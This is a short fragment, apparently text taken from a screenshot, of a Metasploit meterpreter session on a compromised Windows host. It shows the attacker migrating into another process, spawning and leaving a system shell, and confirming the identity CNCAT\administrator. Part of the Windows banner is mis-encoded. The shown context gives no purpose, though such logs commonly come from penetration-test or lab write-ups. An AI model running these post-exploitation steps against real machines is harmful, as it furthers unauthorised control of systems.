 meterpreter > migrate 1916
[*] Migrating from 7552 to 1916...
[*] Migration completed successfully.
meterpreter > shell
Process 13164 created.
Channel 1 created.
Microsoft Windows [° 汾 6.3.9600]
(c) 2013 Microsoft Corporation¡ £± £´
C:\Windows\system32>exit
exit
meterpreter > getuid
Server username: CNCAT\administrator
meterpreter >